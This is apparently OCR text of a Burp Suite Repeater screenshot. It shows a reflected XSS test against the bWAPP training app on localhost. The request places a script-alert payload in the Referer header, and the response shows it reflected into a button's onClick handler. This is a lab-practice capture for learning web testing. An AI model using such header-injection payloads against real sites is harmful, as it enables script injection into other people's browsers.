 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_back_button.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: <script>alert('Hacked')</script>
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security_level=0; PHPSESSID=abfc67pd8f104u0t90ss6131k5
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
55
56 </tr>
57
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (Back Button)
</h1>
65
66 <p>
Click the button to go to back to the previous page:
67
68 <input type=button value="Go back" onClick="document.location.href='Hacked'">
69
70 </p>
71
72 </div>
73
74 <div id="side">
75
76 <a href="http://twitter.com/MME_IT" target="blank_" class="button">
<img src="./images/twitter.png">
</a>
77 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button">
<img src="./images/linkedin.png">
</a>
78 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="
blank_" class="button">
<img src="./images/facebook.png">
INSPECTOR